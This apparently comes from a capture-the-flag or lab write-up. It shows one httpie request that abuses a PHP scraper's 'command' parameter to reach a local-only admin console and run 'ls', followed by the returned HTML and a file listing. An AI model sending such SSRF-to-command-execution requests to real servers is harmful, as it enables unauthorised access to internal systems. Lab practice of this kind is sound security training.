 ➜ http -b http://10.1.1.60/s3cr3tscr4per.php\?command\="http://0.0.0.0:6060/?cmd=ls"
<html>
<body
</b><h2> WEBSITE SCRAPER </h2></b>
<pre> hello, my manager has asked me to write a website scraper. the scraper is still in beta.
                - alex
</pre>
<br>
<img src='chickenjoe.jpg' align='right'>
<form action="" method="GET">
<input type="text" name="command" placeholder="site to scrape">
<br>
<input type="submit" value="scrape">

</form>
</body>
</html>

<html>
<body>
<h1> console </h1>
<p> i have setup a console for our new interns to be able to use our server.
do not worry, it can only be accessed locally.
- sunny
</p>

<p> execute a cmd! </p>
<br>
<form action="" method="GET">
<input type="text" name="cmd">
</br>
<input type="submit" value="submit">
</form>
</body>
</html>

index.php